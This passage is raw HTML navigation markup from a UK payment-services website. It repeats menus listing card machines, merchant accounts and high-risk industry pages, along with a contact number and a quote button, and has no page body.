	<li id="menu-item-4981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://www.wetranxact.co.uk/high-risk-business-bank-account/">High Risk Business Bank Account</a></li>
	<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://www.wetranxact.co.uk/merchant-account-for-adult-services/">Merchant Account for Adult Services</a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.wetranxact.co.uk/e-cig-and-vape-merchant-account/">E cig and Vape Merchant Account</a></li>
	<li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4292"><a href="https://www.wetranxact.co.uk/cbd-merchant-account-and-card-machine/">CBD Merchant Account and Card Machine</a></li>
	<li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4215 current_page_item menu-item-4230"><a href="https://www.wetranxact.co.uk/pharmacy-merchant-services/" aria-current="page">Pharmacy Merchant Services</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229"><a href="https://www.wetranxact.co.uk/merchant-account-for-cryptocurrency/">Merchant Account for Cryptocurrency</a></li>
	<li id="menu-item-5383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://www.wetranxact.co.uk/furniture-business-merchant-account/">Furniture Business Merchant Account</a></li>
	<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.wetranxact.co.uk/services/skill-based-competitions/">Skill Based Competitions</a></li>
	<li id="menu-item-11802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://www.wetranxact.co.uk/gambling-merchant-services/">Gambling Merchant Services</a></li>
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://www.wetranxact.co.uk/peptide-payments-uk-europe/">Peptide Payments (UK &amp; Europe)</a></li>
</ul>
</li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="https://www.wetranxact.co.uk/our-blogs/">Our Blogs</a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612"><a href="https://www.wetranxact.co.uk/news/">News</a></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="https://www.wetranxact.co.uk/faqs/">FAQs</a></li>
<li id="menu-item-4359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://www.wetranxact.co.uk/contact/">Contact</a></li>
</ul>			</nav>
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f4dcd32 ot-flex-column-horizontal hidden-1200" data-id="f4dcd32" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1973aec ot-column-items-center ot-flex-column-horizontal" data-id="1973aec" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e030dae elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1e030dae" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
								</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Get Help Today						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						<a href="tel:0121 792 5367">0121 792 5367</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2034fabc elementor-widget elementor-widget-ibutton" data-id="2034fabc" data-element_type="widget" data-e-type="widget" data-widget_type="ibutton.default">
				<div class="elementor-widget-container">
							<div class="ot-button">
			<a href="https://www.wetranxact.co.uk/contact/" class="octf-btn octf-btn-primary">Request Quote</a>
	    </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f96f0e elementor-section-full_width ot-layout_inline ot-mobile-align-justify elementor-section-content-space-between elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="9f96f0e" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ce6f12 ot-flex-column-horizontal" data-id="2ce6f12" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbe1501 elementor-widget elementor-widget-ilogo" data-id="bbe1501" data-element_type="widget" data-e-type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://www.wetranxact.co.uk/">
					<img src="[data-uri]" alt="We Tranxact" data-src="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/we-tranxact-800px-logo.webp" decoding="async" class="lazyload" data-eio-rwidth="800" data-eio-rheight="800"><noscript><img src="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/we-tranxact-800px-logo.webp" alt="We Tranxact" data-eio="l"></noscript>
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<header class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6be473f ot-flex-column-horizontal" data-id="6be473f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1150982 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1150982" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
								</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Get Help Today						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						<a href="tel:0121 792 5367">0121 792 5367</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4fe9ca elementor-widget elementor-widget-imenu_mobile" data-id="b4fe9ca" data-element_type="widget" data-e-type="widget" data-widget_type="imenu_mobile.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-menu-mobile octf-cta-header">
				<div id="mmenu-toggle" class="mmenu-toggle">
					<button></button>
				</div>
				<div class="site-overlay mmenu-overlay"></div>
				<div id="mmenu-wrapper" class="mmenu-wrapper on-right">
					<div class="mmenu-inner">
						<a class="mmenu-close" href="#"><i class="flaticon-right-arrow-1"></i></a>
						<div class="mobile-nav">
							<ul id="menu-new-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3740"><a href="https://www.wetranxact.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://www.wetranxact.co.uk/about-we-tranxact/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3901"><a href="https://www.wetranxact.co.uk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12970"><a href="#">Industries</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12971"><a href="https://www.wetranxact.co.uk/card-machines-for-beauty-salons/">Card Machines for Beauty Salons</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="https://www.wetranxact.co.uk/card-machines-for-garages/">Card Machines for Garages</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a href="https://www.wetranxact.co.uk/card-machines-for-gyms-2/">Card Machines for Gyms</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12974"><a href="https://www.wetranxact.co.uk/card-machines-for-hotels/">Card Machines for Hotels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12975"><a href="https://www.wetranxact.co.uk/card-machines-for-restaurants/">Card Machines for Restaurants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="https://www.wetranxact.co.uk/card-machines-for-retail-shops/">Card Machines for Retail Shops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12977"><a href="https://www.wetranxact.co.uk/card-machines-for-tradespeople/">Card Machines for Tradespeople</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://www.wetranxact.co.uk/services/high-risk-merchant-accounts/">High-Risk Merchant Accounts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4004"><a href="https://www.wetranxact.co.uk/services/card-machines/">Card Machines UK | Chip &amp; PIN Terminals for Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://www.wetranxact.co.uk/services/card-payments-on-your-phone/">Mobile Payments / mPos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://www.wetranxact.co.uk/moto-virtual-terminal-payments/">Virtual Terminal / MOTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.wetranxact.co.uk/services/ecommerce-payments/">Ecommerce Payments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://www.wetranxact.co.uk/services/#sameday">Same Day Settlement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://www.wetranxact.co.uk/services/marketplace-payment-gateway/">Marketplace Payment Gateway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://www.wetranxact.co.uk/services/#pci-compliance">PCI Compliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.wetranxact.co.uk/open-banking-payments/">Open Banking Payments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://www.wetranxact.co.uk/services/merchant-accounts/">Merchant Accounts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3962"><a href="https://www.wetranxact.co.uk/services/high-risk-merchant-accounts/">High Risk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://www.wetranxact.co.uk/high-risk-travel-ticketing-merchant-accounts/">Travel Merchant Accounts UK | High-Risk Payment Processing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://www.wetranxact.co.uk/high-risk-business-bank-account/">High Risk Business Bank Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://www.wetranxact.co.uk/merchant-account-for-adult-services/">Merchant Account for Adult Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.wetranxact.co.uk/e-cig-and-vape-merchant-account/">E cig and Vape Merchant Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4292"><a href="https://www.wetranxact.co.uk/cbd-merchant-account-and-card-machine/">CBD Merchant Account and Card Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4215 current_page_item menu-item-4230"><a href="https://www.wetranxact.co.uk/pharmacy-merchant-services/" aria-current="page">Pharmacy Merchant Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229"><a href="https://www.wetranxact.co.uk/merchant-account-for-cryptocurrency/">Merchant Account for Cryptocurrency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://www.wetranxact.co.uk/furniture-business-merchant-account/">Furniture Business Merchant Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.wetranxact.co.uk/services/skill-based-competitions/">Skill Based Competitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://www.wetranxact.co.uk/gambling-merchant-services/">Gambling Merchant Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://www.wetranxact.co.uk/peptide-payments-uk-europe/">Peptide Payments (UK &amp; Europe)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="https://www.wetranxact.co.uk/our-blogs/">Our Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612"><a href="https://www.wetranxact.co.uk/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="https://www.wetranxact.co.uk/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://www.wetranxact.co.uk/contact/">Contact</a></li>
</ul>						</div>   	
					</div>   	
				</div>
			</div>
	    				</div>
				</div>
					</div>
		</header>
					</div>
		</section>
				</div>
		</div>    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    <div class="header-mobile">		<div data-elementor-type="wp-post" data-elementor-id="3114" class="elementor elementor-3114" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-32b0f6b4 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile ot-traditional elementor-section-height-default elementor-section-height-default" data-id="32b0f6b4" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-286c97e8" data-id="286c97e8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37ca9cd5 elementor-widget elementor-widget-ilogo" data-id="37ca9cd5" data-element_type="widget" data-e-type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://www.wetranxact.co.uk/">
					<img src="[data-uri]" alt="We Tranxact" data-src="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/we-tranxact-800px-logo.webp" decoding="async" class="lazyload" data-eio-rwidth="800" data-eio-rheight="800"><noscript><img src="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/we-tranxact-800px-logo.webp" alt="We Tranxact" data-eio="l"></noscript>
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d89300 ot-flex-column-vertical" data-id="6d89300" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd1557d elementor-widget__width-initial elementor-widget elementor-widget-imenu" data-id="cd1557d" data-element_type="widget" data-e-type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								<nav id="site-navigation" class="main-navigation ">			
				<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3740"><a href="https://www.wetranxact.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://www.wetranxact.co.uk/about-we-tranxact/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3901"><a href="https://www.wetranxact.co.uk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12970"><a href="#">Industries</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12971"><a href="https://www.wetranxact.co.uk/card-machines-for-beauty-salons/">Card Machines for Beauty Salons</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="https://www.wetranxact.co.uk/card-machines-for-garages/">Card Machines for Garages</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a href="https://www.wetranxact.co.uk/card-machines-for-gyms-2/">Card Machines for Gyms</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12974"><a href="https://www.wetranxact.co.uk/card-machines-for-hotels/">Card Machines for Hotels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12975"><a href="https://www.wetranxact.co.uk/card-machines-for-restaurants/">Card Machines for Restaurants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="https://www.wetranxact.co.uk/card-machines-for-retail-shops/">Card Machines for Retail Shops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12977"><a href="https://www.wetranxact.co.uk/card-machines-for-tradespeople/">Card Machines for Tradespeople</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://www.wetranxact.co.uk/services/high-risk-merchant-accounts/">High-Risk Merchant Accounts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4004"><a href="https://www.wetranxact.co.uk/services/card-machines/">Card Machines UK | Chip &amp; PIN Terminals for Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://www.wetranxact.co.uk/services/card-payments-on-your-phone/">Mobile Payments / mPos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://www.wetranxact.co.uk/moto-virtual-terminal-payments/">Virtual Terminal / MOTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.wetranxact.co.uk/services/ecommerce-payments/">Ecommerce Payments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://www.wetranxact.co.uk/services/#sameday">Same Day Settlement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://www.wetranxact.co.uk/services/marketplace-payment-gateway/">Marketplace Payment Gateway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://www.wetranxact.co.uk/services/#pci-compliance">PCI Compliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.wetranxact.co.uk/open-banking-payments/">Open Banking Payments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://www.wetranxact.co.uk/services/merchant-accounts/">Merchant Accounts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3962"><a href="https://www.wetranxact.co.uk/services/high-risk-merchant-accounts/">High Risk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://www.wetranxact.co.uk/high-risk-travel-ticketing-merchant-accounts/">Travel Merchant Accounts UK | High-Risk Payment Processing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://www.wetranxact.co.uk/high-risk-business-bank-account/">High Risk Business Bank Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://www.wetranxact.co.uk/merchant-account-for-adult-services/">Merchant Account for Adult Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://www.wetranxact.co.uk/e-cig-and-vape-merchant-account/">E cig and Vape Merchant Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4292"><a href="https://www.wetranxact.co.uk/cbd-merchant-account-and-card-machine/">CBD Merchant Account and Card Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4215 current_page_item menu-item-4230"><a href="https://www.wetranxact.co.uk/pharmacy-merchant-services/" aria-current="page">Pharmacy Merchant Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4229"><a href="https://www.wetranxact.co.uk/merchant-account-for-cryptocurrency/">Merchant Account for Cryptocurrency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://www.wetranxact.co.uk/furniture-business-merchant-account/">Furniture Business Merchant Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.wetranxact.co.uk/services/skill-based-competitions/">Skill Based Competitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://www.wetranxact.co.uk/gambling-merchant-services/">Gambling Merchant Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://www.wetranxact.co.uk/peptide-payments-uk-europe/">Peptide Payments (UK &amp; Europe)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="https://www.wetranxact.co.uk/our-blogs/">Our Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612"><a href="https://www.wetranxact.co.uk/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="https://www.wetranxact.co.uk/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://www.wetranxact.co.uk/contact/">Contact</a></li>
</ul>			</nav>
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f4dcd32 ot-flex-column-horizontal hidden-1200" data-id="f4dcd32" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1973aec ot-column-items-center ot-flex-column-horizontal" data-id="1973aec" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e030dae elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1e030dae" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
								</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Get Help Today						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						<a href="tel:0121 792 5367">0121 792 5367</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2034fabc elementor-widget elementor-widget-ibutton" data-id="2034fabc" data-element_type="widget" data-e-type="widget" data-widget_type="ibutton.default">
				<div class="elementor-widget-container">
							<div class="ot-button">
			<a href="https://www.wetranxact.co.uk/contact/" class="octf-btn octf-btn-primary">Request Quote</a>
	    </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f96f0e elementor-section-full_width ot-layout_inline ot-mobile-align-justify elementor-section-content-space-between elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="9f96f0e" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ce6f12 ot-flex-column-horizontal" data-id="2ce6f12" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbe1501 elementor-widget elementor-widget-ilogo" data-id="bbe1501" data-element_type="widget" data-e-type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://www.wetranxact.co.uk/">
					<img src="[data-uri]" alt="We Tranxact" data-src="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/we-tranxact-800px-logo.webp" decoding="async" class="lazyload" data-eio-rwidth="800" data-eio-rheight="800"><noscript><img src="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/we-tranxact-800px-logo.webp" alt="We Tranxact" data-eio="l"></noscript>
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<header class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6be473f ot-flex-column-horizontal" data-id="6be473f" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1150982 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1150982" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
								</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Get Help Today						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						<a href="tel:0121 792 5367">0121 792 5367</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4fe9ca elementor-widget elementor-widget-imenu_mobile" data-id="b4fe9ca" data-element_type="widget" data-e-type="widget" data-widget_type="imenu_mobile.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-menu-mobile octf-cta-header">
				<div id="mmenu-toggle" class="mmenu-toggle">
					<button></button>
				</div>
				<div class="site-overlay mmenu-overlay"></div>
				<div id="mmenu-wrapper" class="mmenu-wrapper on-right">
					<div class="mmenu-inner">
						<a class="mmenu-close" href="#"><i class="flaticon-right-arrow-1"></i></a>
						<div class="mobile-nav">
							<ul id="menu-new-menu-1" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3740"><a href="https://www.wetranxact.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://www.wetranxact.co.uk/about-we-tranxact/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3901"><a href="https://www.wetranxact.co.uk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12970"><a href="#">Industries</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12971"><a href="https://www.wetranxact.co.uk/card-machines-for-beauty-salons/">Card Machines for Beauty Salons</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="https://www.wetranxact.co.uk/card-machines-for-garages/">Card Machines for Garages</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a href="https://www.wetranxact.co.uk/card-machines-for-gyms-2/">Card Machines for Gyms</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12974"><a href="https://www.wetranxact.co.uk/card-machines-for-hotels/">Card Machines for Hotels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12975"><a href="https://www.wetranxact.co.uk/card-machines-for-restaurants/">Card Machines for Restaurants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="https://www.wetranxact.co.uk/card-machines-for-retail-shops/">Card Machines for Retail Shops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12977"><a href="https://www.wetranxact.co.uk/card-machines-for-tradespeople/">Card Machines for Tradespeople</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://www.wetranxact.co.uk/services/high-risk-merchant-accounts/">High-Risk Merchant Accounts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4004"><a href="https://www.wetranxact.co.uk/services/card-machines/">Card Machines UK | Chip &amp; PIN Terminals for Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://www.wetranxact.co.uk/services/card-payments-on-your-phone/">Mobile Payments / mPos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://www.wetranxact.co.uk/moto-virtual-terminal-payments/">Virtual Terminal / MOTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.wetranxact.co.uk/services/ecommerce-payments/">Ecommerce Payments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://www.wetranxact.co.uk/services/#sameday">Same Day Settlement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://www.wetranxact.co.uk/services/marketplace-payment-gateway/">Marketplace Payment Gateway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://www.wetranxact.co.uk/services/#pci-compliance">PCI Compliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.wetranxact.co.uk/open-banking-payments/">Open Banking Payments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://www.wetranxact.co.uk/services/merchant-accounts/">Merchant Accounts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3962"><a href="https://www.wetranxact.co.uk/services/high-risk-merchant-accounts/">High Risk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://www.wetranxact.co.uk/high-risk-travel-ticketing-merchant-accounts/">Travel Merchant Accounts UK | High-Risk Payment Processing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://www.wetranxact.co.uk/high-risk-business-bank-account/">High Risk Business Bank Account</a></li>
